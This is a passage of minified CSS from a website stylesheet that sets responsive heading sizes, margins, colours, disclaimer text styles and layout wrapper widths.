h3.section-title,.legal-agreement-wpr .campaign .section-title.legal-title,.notice .campaign .section-title.notice-title{margin-bottom:60px}}.accordion.app .accordion-panel .accordion-title-bar .divider+.accordion-title,.accordion.app .panel .accordion-title-bar .divider+.accordion-title,.divider+.h3,.divider+h3,.legal-agreement-wpr .divider+.legal-title,.notice .divider+.notice-title{margin-top:0!important}@media (max-width:639px){.accordion.app .accordion-panel .accordion-title-bar .eh.accordion-title,.accordion.app .panel .accordion-title-bar .eh.accordion-title,.h3.eh,.legal-agreement-wpr .eh.legal-title,.notice .eh.notice-title,h3.eh{height:auto!important}}.accordion.app .accordion-panel .accordion-title-bar .h-div-l.accordion-title:after,.accordion.app .panel .accordion-title-bar .h-div-l.accordion-title:after,.h3.h-div-l:after,.legal-agreement-wpr .h-div-l.legal-title:after,.notice .h-div-l.notice-title:after,h3.h-div-l:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px 0 0}.accordion.app .accordion-panel .accordion-title-bar .h-div-c.accordion-title,.accordion.app .panel .accordion-title-bar .h-div-c.accordion-title,.h3.h-div-c,.legal-agreement-wpr .h-div-c.legal-title,.notice .h-div-c.notice-title,h3.h-div-c{text-align:center}.accordion.app .accordion-panel .accordion-title-bar .h-div-c.accordion-title:after,.accordion.app .panel .accordion-title-bar .h-div-c.accordion-title:after,.h3.h-div-c:after,.legal-agreement-wpr .h-div-c.legal-title:after,.notice .h-div-c.notice-title:after,h3.h-div-c:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px auto 0}.accordion.app .accordion-panel .accordion-title-bar .h-div-r.accordion-title,.accordion.app .panel .accordion-title-bar .h-div-r.accordion-title,.h3.h-div-r,.legal-agreement-wpr .h-div-r.legal-title,.notice .h-div-r.notice-title,h3.h-div-r{text-align:right}.accordion.app .accordion-panel .accordion-title-bar .h-div-r.accordion-title:after,.accordion.app .panel .accordion-title-bar .h-div-r.accordion-title:after,.h3.h-div-r:after,.legal-agreement-wpr .h-div-r.legal-title:after,.notice .h-div-r.notice-title:after,h3.h-div-r:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px 0 0 auto}.h4,h4{padding:0;margin:25px 0 15px}@media (min-width:639px) and (max-width:1200px){.h4,h4{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.h4,h4{margin-top:45px}}@media (min-width:639px) and (max-width:960px){.campaign .h4,.campaign h4{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .h4,.campaign h4{margin-top:45px}}.h4:first-child,h4:first-child{margin-top:0}.h4:last-child,h4:last-child{margin-bottom:0}.h4.text-script,.help-slideout .help-btn button.h4,.snipe span.h4,h4.text-script{font-family:Georgia,Times,"Times New Roman",serif;font-style:italic}.h4 a,h4 a{font-family:inherit!important;font-weight:inherit!important;font-size:inherit;line-height:inherit}.h4.section-title,h4.section-title{margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.h4.section-title,h4.section-title{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.h4.section-title,h4.section-title{margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign .h4.section-title,.campaign h4.section-title{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .h4.section-title,.campaign h4.section-title{margin-bottom:60px}}.divider+.h4,.divider+h4{margin-top:0!important}@media (max-width:639px){.h4.eh,h4.eh{height:auto!important}}.h4.h-div-l:after,h4.h-div-l:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px 0 0}.h4.h-div-c,h4.h-div-c{text-align:center}.h4.h-div-c:after,h4.h-div-c:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px auto 0}.h4.h-div-r,h4.h-div-r{text-align:right}.h4.h-div-r:after,h4.h-div-r:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px 0 0 auto}.alert .alert-content .alert-title,.h5,.list-title,.notice.field .notice-title,footer .fat-footer .fat-footer-inner .footer-links-title,h5{padding:0;margin:0 0 15px}.alert .alert-content .alert-title:first-child,.h5:first-child,.list-title:first-child,.notice.field .notice-title:first-child,footer .fat-footer .fat-footer-inner .footer-links-title:first-child,h5:first-child{margin-top:0}.alert .alert-content .alert-title:last-child,.h5:last-child,.list-title:last-child,.notice.field .notice-title:last-child,footer .fat-footer .fat-footer-inner .footer-links-title:last-child,h5:last-child{margin-bottom:0}.alert .alert-content .snipe span.alert-title,.alert .alert-content .text-script.alert-title,.h5.text-script,.help-slideout .help-btn button.h5,.help-slideout .help-btn button.list-title,.help-slideout .help-btn footer .fat-footer .fat-footer-inner button.footer-links-title,.notice.field .snipe span.notice-title,.notice.field .text-script.notice-title,.snipe .alert .alert-content span.alert-title,.snipe .notice.field span.notice-title,.snipe footer .fat-footer .fat-footer-inner span.footer-links-title,.snipe span.h5,.snipe span.list-title,.text-script.list-title,footer .fat-footer .fat-footer-inner .help-slideout .help-btn button.footer-links-title,footer .fat-footer .fat-footer-inner .snipe span.footer-links-title,footer .fat-footer .fat-footer-inner .text-script.footer-links-title,h5.text-script{font-family:Georgia,Times,"Times New Roman",serif;font-style:italic}.alert .alert-content .alert-title a,.h5 a,.list-title a,.notice.field .notice-title a,footer .fat-footer .fat-footer-inner .footer-links-title a,h5 a{font-family:inherit!important;font-weight:inherit!important;font-size:inherit;line-height:inherit}.alert .alert-content .section-title.alert-title,.h5.section-title,.notice.field .section-title.notice-title,.section-title.list-title,footer .fat-footer .fat-footer-inner .section-title.footer-links-title,h5.section-title{margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.alert .alert-content .section-title.alert-title,.h5.section-title,.notice.field .section-title.notice-title,.section-title.list-title,footer .fat-footer .fat-footer-inner .section-title.footer-links-title,h5.section-title{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.alert .alert-content .section-title.alert-title,.h5.section-title,.notice.field .section-title.notice-title,.section-title.list-title,footer .fat-footer .fat-footer-inner .section-title.footer-links-title,h5.section-title{margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.alert .alert-content .campaign .section-title.alert-title,.campaign .alert .alert-content .section-title.alert-title,.campaign .h5.section-title,.campaign .notice.field .section-title.notice-title,.campaign .section-title.list-title,.campaign footer .fat-footer .fat-footer-inner .section-title.footer-links-title,.campaign h5.section-title,.notice.field .campaign .section-title.notice-title,footer .fat-footer .fat-footer-inner .campaign .section-title.footer-links-title{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.alert .alert-content .campaign .section-title.alert-title,.campaign .alert .alert-content .section-title.alert-title,.campaign .h5.section-title,.campaign .notice.field .section-title.notice-title,.campaign .section-title.list-title,.campaign footer .fat-footer .fat-footer-inner .section-title.footer-links-title,.campaign h5.section-title,.notice.field .campaign .section-title.notice-title,footer .fat-footer .fat-footer-inner .campaign .section-title.footer-links-title{margin-bottom:60px}}.alert .alert-content .divider+.alert-title,.divider+.h5,.divider+.list-title,.divider+h5,.notice.field .divider+.notice-title,footer .fat-footer .fat-footer-inner .divider+.footer-links-title{margin-top:0!important}@media (max-width:639px){.alert .alert-content .eh.alert-title,.eh.list-title,.h5.eh,.notice.field .eh.notice-title,footer .fat-footer .fat-footer-inner .eh.footer-links-title,h5.eh{height:auto!important}}.alert .alert-content .h-div-l.alert-title:after,.h-div-l.list-title:after,.h5.h-div-l:after,.notice.field .h-div-l.notice-title:after,footer .fat-footer .fat-footer-inner .h-div-l.footer-links-title:after,h5.h-div-l:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px 0 0}.alert .alert-content .h-div-c.alert-title,.h-div-c.list-title,.h5.h-div-c,.notice.field .h-div-c.notice-title,footer .fat-footer .fat-footer-inner .h-div-c.footer-links-title,h5.h-div-c{text-align:center}.alert .alert-content .h-div-c.alert-title:after,.h-div-c.list-title:after,.h5.h-div-c:after,.notice.field .h-div-c.notice-title:after,footer .fat-footer .fat-footer-inner .h-div-c.footer-links-title:after,h5.h-div-c:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px auto 0}.alert .alert-content .h-div-r.alert-title,.h-div-r.list-title,.h5.h-div-r,.notice.field .h-div-r.notice-title,footer .fat-footer .fat-footer-inner .h-div-r.footer-links-title,h5.h-div-r{text-align:right}.alert .alert-content .h-div-r.alert-title:after,.h-div-r.list-title:after,.h5.h-div-r:after,.notice.field .h-div-r.notice-title:after,footer .fat-footer .fat-footer-inner .h-div-r.footer-links-title:after,h5.h-div-r:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px 0 0 auto}.h6,h6{padding:0;margin:25px 0 15px}@media (min-width:639px) and (max-width:1200px){.h6,h6{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.h6,h6{margin-top:45px}}@media (min-width:639px) and (max-width:960px){.campaign .h6,.campaign h6{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .h6,.campaign h6{margin-top:45px}}.h6:first-child,h6:first-child{margin-top:0}.h6:last-child,h6:last-child{margin-bottom:0}.h6.text-script,.help-slideout .help-btn button.h6,.snipe span.h6,h6.text-script{font-family:Georgia,Times,"Times New Roman",serif;font-style:italic}.h6 a,h6 a{font-family:inherit!important;font-weight:inherit!important;font-size:inherit;line-height:inherit}.h6.section-title,h6.section-title{margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.h6.section-title,h6.section-title{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.h6.section-title,h6.section-title{margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign .h6.section-title,.campaign h6.section-title{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .h6.section-title,.campaign h6.section-title{margin-bottom:60px}}.divider+.h6,.divider+h6{margin-top:0!important}@media (max-width:639px){.h6.eh,h6.eh{height:auto!important}}.h6.h-div-c:after,.h6.h-div-l:after,.h6.h-div-r:after,h6.h-div-c:after,h6.h-div-l:after,h6.h-div-r:after{content:"";height:6px;width:120px;background-color:#fedf01;display:block}.h6.h-div-l:after,h6.h-div-l:after{margin:15px 0 0}.h6.h-div-c,h6.h-div-c{text-align:center}.h6.h-div-c:after,h6.h-div-c:after{margin:15px auto 0}.h6.h-div-r,h6.h-div-r{text-align:right}.h6.h-div-r:after,h6.h-div-r:after{margin:15px 0 0 auto}.h1,h1{margin-top:10px;margin-bottom:10px;color:#006AC3}.banner.fw-bnr .h1,.banner.fw-bnr h1,.banner.fw-bnr p,.bg-blue .h1,.bg-blue h1,.bg-blue p,.bg-dark-blue .h1,.bg-dark-blue h1,.bg-dark-blue p,.callout-blue .h1,.callout-blue h1,.callout-blue p,.inverse .h1,.inverse h1,.inverse p,.section-blue .h1,.section-blue h1,.section-blue p,.side-menu .side-menu-secondary-menu .secondary-menu-panels .h1,.side-menu .side-menu-secondary-menu .secondary-menu-panels h1,.side-menu .side-menu-secondary-menu .secondary-menu-panels p,footer .h1,footer h1,footer p{color:#fff}@media (min-width:639px) and (max-width:1200px){.h1,h1{margin-top:calc(10px + (15 - 10) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(10px + (15 - 10) * ((100vw - 639px)/ (1200 - 639)));font-size:calc(2.8rem + (40 - 28) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(3.5rem + (48 - 35) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.h1,h1{margin-top:15px;margin-bottom:15px;font-size:4rem;line-height:4.8rem}}@media (min-width:639px) and (max-width:960px){.campaign .h1,.campaign h1{margin-top:calc(10px + (15 - 10) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(10px + (15 - 10) * ((100vw - 639px)/ (960 - 639)));font-size:calc(2.8rem + (40 - 28) * ((100vw - 639px)/ (960 - 639)));line-height:calc(3.5rem + (48 - 35) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .h1,.campaign h1{margin-top:15px;margin-bottom:15px;font-size:4rem;line-height:4.8rem}}.campaign .h1,.campaign h1{margin-top:25px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.campaign .h1,.campaign h1{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.campaign .h1,.campaign h1{margin-top:45px}}@media (min-width:639px) and (max-width:960px){.campaign .campaign .h1,.campaign .campaign h1{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .campaign .h1,.campaign .campaign h1{margin-top:45px}}.campaign .h1:first-child,.campaign h1:first-child{margin-top:0}.campaign .h1:last-child,.campaign h1:last-child{margin-bottom:0}@media (max-width:639px){.h1,h1{margin-top:10px;margin-bottom:10px;font-size:2.8rem;line-height:3.5rem}}.h2,h2{font-size:2.4rem;line-height:3rem}@media (min-width:639px) and (max-width:1200px){.h2,h2{font-size:calc(2.4rem + (36 - 24) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(3rem + (44 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.h2,h2{font-size:3.6rem;line-height:4.4rem}}@media (min-width:639px) and (max-width:960px){.campaign .h2,.campaign h2{font-size:calc(2.4rem + (36 - 24) * ((100vw - 639px)/ (960 - 639)));line-height:calc(3rem + (44 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .h2,.campaign h2{font-size:3.6rem;line-height:4.4rem}}@media (max-width:639px){.h2,h2{font-size:2.4rem;line-height:3rem}}.h2.major,h2.major{margin-top:30px}.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title,.h3,.legal-agreement-wpr .legal-title,.notice .notice-title,h3{font-size:2rem;line-height:2.5rem}@media (min-width:639px) and (max-width:1200px){.h2.major,h2.major{margin-top:calc(30px + (120 - 30) * ((100vw - 639px)/ (1200 - 639)))}.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title,.h3,.legal-agreement-wpr .legal-title,.notice .notice-title,h3{font-size:calc(2rem + (28 - 20) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.5rem + (36 - 25) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.h2.major,h2.major{margin-top:120px}.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title,.h3,.legal-agreement-wpr .legal-title,.notice .notice-title,h3{font-size:2.8rem;line-height:3.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .h2.major,.campaign h2.major{margin-top:calc(30px + (120 - 30) * ((100vw - 639px)/ (960 - 639)))}.accordion.app .accordion-panel .accordion-title-bar .campaign .accordion-title,.accordion.app .panel .accordion-title-bar .campaign .accordion-title,.campaign .accordion.app .accordion-panel .accordion-title-bar .accordion-title,.campaign .accordion.app .panel .accordion-title-bar .accordion-title,.campaign .h3,.campaign .legal-agreement-wpr .legal-title,.campaign .notice .notice-title,.campaign h3,.legal-agreement-wpr .campaign .legal-title,.notice .campaign .notice-title{font-size:calc(2rem + (28 - 20) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.5rem + (36 - 25) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .h2.major,.campaign h2.major{margin-top:120px}.accordion.app .accordion-panel .accordion-title-bar .campaign .accordion-title,.accordion.app .panel .accordion-title-bar .campaign .accordion-title,.campaign .accordion.app .accordion-panel .accordion-title-bar .accordion-title,.campaign .accordion.app .panel .accordion-title-bar .accordion-title,.campaign .h3,.campaign .legal-agreement-wpr .legal-title,.campaign .notice .notice-title,.campaign h3,.legal-agreement-wpr .campaign .legal-title,.notice .campaign .notice-title{font-size:2.8rem;line-height:3.6rem}}@media (max-width:639px){.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title,.h3,.legal-agreement-wpr .legal-title,.notice .notice-title,h3{font-size:2rem;line-height:2.5rem}}.accordion.app .accordion-panel .accordion-title-bar .major.accordion-title,.accordion.app .panel .accordion-title-bar .major.accordion-title,.h3.major,.legal-agreement-wpr .major.legal-title,.notice .major.notice-title,h3.major{margin-top:30px}@media (min-width:639px) and (max-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .major.accordion-title,.accordion.app .panel .accordion-title-bar .major.accordion-title,.h3.major,.legal-agreement-wpr .major.legal-title,.notice .major.notice-title,h3.major{margin-top:calc(30px + (120 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .major.accordion-title,.accordion.app .panel .accordion-title-bar .major.accordion-title,.h3.major,.legal-agreement-wpr .major.legal-title,.notice .major.notice-title,h3.major{margin-top:120px}}@media (min-width:639px) and (max-width:960px){.accordion.app .accordion-panel .accordion-title-bar .campaign .major.accordion-title,.accordion.app .panel .accordion-title-bar .campaign .major.accordion-title,.campaign .accordion.app .accordion-panel .accordion-title-bar .major.accordion-title,.campaign .accordion.app .panel .accordion-title-bar .major.accordion-title,.campaign .h3.major,.campaign .legal-agreement-wpr .major.legal-title,.campaign .notice .major.notice-title,.campaign h3.major,.legal-agreement-wpr .campaign .major.legal-title,.notice .campaign .major.notice-title{margin-top:calc(30px + (120 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.accordion.app .accordion-panel .accordion-title-bar .campaign .major.accordion-title,.accordion.app .panel .accordion-title-bar .campaign .major.accordion-title,.campaign .accordion.app .accordion-panel .accordion-title-bar .major.accordion-title,.campaign .accordion.app .panel .accordion-title-bar .major.accordion-title,.campaign .h3.major,.campaign .legal-agreement-wpr .major.legal-title,.campaign .notice .major.notice-title,.campaign h3.major,.legal-agreement-wpr .campaign .major.legal-title,.notice .campaign .major.notice-title{margin-top:120px}}.h4,h4{font-size:2.4rem!important;line-height:3.2rem!important}@media (max-width:639px){.h4,h4{font-size:1.8rem!important;line-height:2.7rem!important}}.h4.major,h4.major{margin-top:30px}@media (min-width:639px) and (max-width:1200px){.h4.major,h4.major{margin-top:calc(30px + (120 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.h4.major,h4.major{margin-top:120px}}@media (min-width:639px) and (max-width:960px){.campaign .h4.major,.campaign h4.major{margin-top:calc(30px + (120 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .h4.major,.campaign h4.major{margin-top:120px}}.alert .alert-content .alert-title,.h5,.list-title,.notice.field .notice-title,footer .fat-footer .fat-footer-inner .footer-links-title,h5{font-size:1.8rem!important;line-height:2.8rem!important;margin-top:0}@media (max-width:639px){.alert .alert-content .alert-title,.h5,.list-title,.notice.field .notice-title,footer .fat-footer .fat-footer-inner .footer-links-title,h5{font-size:1.6rem!important;line-height:2.4rem!important}}.alert .alert-content .major.alert-title,.h5.major,.major.list-title,.notice.field .major.notice-title,footer .fat-footer .fat-footer-inner .major.footer-links-title,h5.major{margin-top:15px}.h6,h6{font-size:1.6rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){.alert .alert-content .major.alert-title,.h5.major,.major.list-title,.notice.field .major.notice-title,footer .fat-footer .fat-footer-inner .major.footer-links-title,h5.major{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}.h6,h6{font-size:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.4rem + (27 - 24) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.alert .alert-content .major.alert-title,.h5.major,.major.list-title,.notice.field .major.notice-title,footer .fat-footer .fat-footer-inner .major.footer-links-title,h5.major{margin-top:30px}.h6,h6{font-size:1.8rem;line-height:2.7rem}}@media (min-width:639px) and (max-width:960px){.alert .alert-content .campaign .major.alert-title,.campaign .alert .alert-content .major.alert-title,.campaign .h5.major,.campaign .major.list-title,.campaign .notice.field .major.notice-title,.campaign footer .fat-footer .fat-footer-inner .major.footer-links-title,.campaign h5.major,.notice.field .campaign .major.notice-title,footer .fat-footer .fat-footer-inner .campaign .major.footer-links-title{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign .h6,.campaign h6{font-size:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.4rem + (27 - 24) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.alert .alert-content .campaign .major.alert-title,.campaign .alert .alert-content .major.alert-title,.campaign .h5.major,.campaign .major.list-title,.campaign .notice.field .major.notice-title,.campaign footer .fat-footer .fat-footer-inner .major.footer-links-title,.campaign h5.major,.notice.field .campaign .major.notice-title,footer .fat-footer .fat-footer-inner .campaign .major.footer-links-title{margin-top:30px}.campaign .h6,.campaign h6{font-size:1.8rem;line-height:2.7rem}}:has(+.divider){margin-bottom:0}p{font-size:1.6rem;line-height:2.4rem;margin:0 0 15px}p:last-child,p:only-child{margin-bottom:0!important}@media (max-width:639px){.h6,h6,p{font-size:1.6rem;line-height:2.4rem}}p.required:before{content:"*";display:inline-block;font-size:1.2rem;color:#bd0000;vertical-align:top;position:relative;top:-3px}.disclaimer,.text-disclaimer,section.disclaimer .table-wpr .table-row .table-cell{font-size:1.4rem;line-height:2rem;color:#585858}.banner.fw-bnr .disclaimer,.banner.fw-bnr .text-disclaimer,.banner.fw-bnr section.disclaimer .table-wpr .table-row .table-cell,.bg-blue .disclaimer,.bg-blue .text-disclaimer,.bg-blue section.disclaimer .table-wpr .table-row .table-cell,.bg-dark-blue .disclaimer,.bg-dark-blue .text-disclaimer,.bg-dark-blue section.disclaimer .table-wpr .table-row .table-cell,.callout-blue .disclaimer,.callout-blue .text-disclaimer,.callout-blue section.disclaimer .table-wpr .table-row .table-cell,.inverse .disclaimer,.inverse .text-disclaimer,.inverse section.disclaimer .table-wpr .table-row .table-cell,.section-blue .disclaimer,.section-blue .text-disclaimer,.section-blue section.disclaimer .table-wpr .table-row .table-cell,.side-menu .side-menu-secondary-menu .secondary-menu-panels .disclaimer,.side-menu .side-menu-secondary-menu .secondary-menu-panels .text-disclaimer,.side-menu .side-menu-secondary-menu .secondary-menu-panels section.disclaimer .table-wpr .table-row .table-cell,footer .disclaimer,footer .text-disclaimer,footer section.disclaimer .table-wpr .table-row .table-cell,section.disclaimer .table-wpr .table-row .banner.fw-bnr .table-cell,section.disclaimer .table-wpr .table-row .bg-blue .table-cell,section.disclaimer .table-wpr .table-row .bg-dark-blue .table-cell,section.disclaimer .table-wpr .table-row .callout-blue .table-cell,section.disclaimer .table-wpr .table-row .inverse .table-cell,section.disclaimer .table-wpr .table-row .section-blue .table-cell,section.disclaimer .table-wpr .table-row .side-menu .side-menu-secondary-menu .secondary-menu-panels .table-cell,section.disclaimer .table-wpr .table-row footer .table-cell{color:#fff}.help-slideout .help-btn button,.snipe span,.text-script{font-family:Georgia,Times,"Times New Roman",serif;font-style:italic}.georgia-regular{font-family:Georgia,Times,"Times New Roman",serif!important}.accordion.app .accordion-panel .accordion-title-bar .accordion-title:before,.accordion.app .panel .accordion-title-bar .accordion-title:before,.georgia-italic,.progress-bar .progress-status .progress-number,.progress-steps .progress-titles li a,.progress-steps .progress-titles li:before{font-family:Georgia,Times,"Times New Roman",serif!important;font-style:italic!important}.checkbox-wpr .sub-label,.input-wpr .sub-label,.minor,.radio-wpr .sub-label,.select-wpr .sub-label,.slider-wpr .sub-label,.subcopy,.subtext,.text-small{font-size:1.4rem;line-height:2rem}.text-xxs{font-size:1.1rem;line-height:1.2rem}.text-xs{font-size:1.2rem;line-height:1.6rem}.text-sm{font-size:1.4rem;line-height:2rem}.text-reg{font-size:1.6rem;line-height:2.4rem}.text-lg{font-size:1.8rem;line-height:2.8rem}.text-major-sm,.text-major-xs{font-size:2.4rem;line-height:3.2rem}@media (min-width:639px) and (max-width:1200px){.text-major-sm{font-size:calc(2.4rem + (28 - 24) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(3.2rem + (36 - 32) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.text-major-sm{font-size:2.8rem;line-height:3.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .text-major-sm{font-size:calc(2.4rem + (28 - 24) * ((100vw - 639px)/ (960 - 639)));line-height:calc(3.2rem + (36 - 32) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .text-major-sm{font-size:2.8rem;line-height:3.6rem}}.text-major-reg{font-size:2.8rem;line-height:3.6rem}@media (min-width:639px) and (max-width:1200px){.text-major-reg{font-size:calc(2.8rem + (32 - 28) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(3.6rem + (40 - 36) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.text-major-reg{font-size:3.2rem;line-height:4rem}}@media (min-width:639px) and (max-width:960px){.campaign .text-major-reg{font-size:calc(2.8rem + (32 - 28) * ((100vw - 639px)/ (960 - 639)));line-height:calc(3.6rem + (40 - 36) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .text-major-reg{font-size:3.2rem;line-height:4rem}}.text-major-lg{font-size:3.2rem;line-height:4rem}@media (min-width:639px) and (max-width:1200px){.text-major-lg{font-size:calc(3.2rem + (36 - 32) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(4rem + (44 - 40) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.text-major-lg{font-size:3.6rem;line-height:4.4rem}}@media (min-width:639px) and (max-width:960px){.campaign .text-major-lg{font-size:calc(3.2rem + (36 - 32) * ((100vw - 639px)/ (960 - 639)));line-height:calc(4rem + (44 - 40) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .text-major-lg{font-size:3.6rem;line-height:4.4rem}}.text-major-xl{font-size:3.6rem;line-height:4.4rem}@media (min-width:639px) and (max-width:1200px){.text-major-xl{font-size:calc(3.6rem + (40 - 36) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(4.4rem + (48 - 44) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.text-major-xl{font-size:4rem;line-height:4.8rem}}@media (min-width:639px) and (max-width:960px){.campaign .text-major-xl{font-size:calc(3.6rem + (40 - 36) * ((100vw - 639px)/ (960 - 639)));line-height:calc(4.4rem + (48 - 44) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .text-major-xl{font-size:4rem;line-height:4.8rem}}.bold,.text-bold,strong{font-weight:500!important}.text-underline{text-decoration:underline}.text-blue{color:#006AC3!important}.text-yellow{color:#fedf01!important}.text-red{color:#bd0000!important}.text-grey{color:#585858!important}.text-black{color:#252525!important}.text-white{color:#fff!important}.nav-bar,main .title-bar{color:#006AC3;position:relative}sup{font-size:.55em;position:relative;vertical-align:baseline;top:-.7em}sup a{text-decoration:none}body,html{width:100%;height:100%;margin:0;padding:0}#dvl-wpr{width:100%;position:relative;min-height:100vh;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#dvl-wpr.popup section:first-child .section-inner{padding-top:15px}@media (min-width:639px) and (max-width:1200px){#dvl-wpr.popup section:first-child .section-inner{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){#dvl-wpr.popup section:first-child .section-inner{padding-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign #dvl-wpr.popup section:first-child .section-inner{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign #dvl-wpr.popup section:first-child .section-inner{padding-top:30px}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){#dvl-wpr{height:100%}}.inner-wpr,.mega-menu-wpr .mega-menu-nav,.nav-bar .nav-inner,.slideout .slideout-inner,.ui-autocomplete .ui-menu-item,footer .fat-footer .fat-footer-inner,footer .footer-inner,footer .main-footer .main-footer-inner,header #header,header #nav-header nav,header .search-bar .search-bar-inner,header .sub-header .sub-nav,header .tertiary-header>.tertiary-nav,main .title-bar .title-inner,section .section-inner{max-width:1200px;padding:15px;margin:0 auto}.app .inner-wpr,.app .mega-menu-wpr .mega-menu-nav,.app .nav-bar .nav-inner,.app .slideout .slideout-inner,.app .ui-autocomplete .ui-menu-item,.app footer .fat-footer .fat-footer-inner,.app footer .footer-inner,.app footer .main-footer .main-footer-inner,.app header #header,.app header #nav-header nav,.app header .search-bar .search-bar-inner,.app header .sub-header .sub-nav,.app header .tertiary-header>.tertiary-nav,.app main .title-bar .title-inner,.app section .section-inner,.mega-menu-wpr .app .mega-menu-nav,.nav-bar .app .nav-inner,.slideout .app .slideout-inner,.ui-autocomplete .app .ui-menu-item,footer .app .footer-inner,footer .fat-footer .app .fat-footer-inner,footer .main-footer .app .main-footer-inner,header #nav-header .app nav,header .app #header,header .app .tertiary-header>.tertiary-nav,header .search-bar .app .search-bar-inner,header .sub-header .app .sub-nav,main .title-bar .app .title-inner,section .app .section-inner{max-width:960px}.campaign .inner-wpr,.campaign .mega-menu-wpr .mega-menu-nav,.campaign .nav-bar .nav-inner,.campaign .slideout .slideout-inner,.campaign .ui-autocomplete .ui-menu-item,.campaign footer .fat-footer .fat-footer-inner,.campaign footer .footer-inner,.campaign footer .main-footer .main-footer-inner,.campaign header #header,.campaign header #nav-header nav,.campaign header 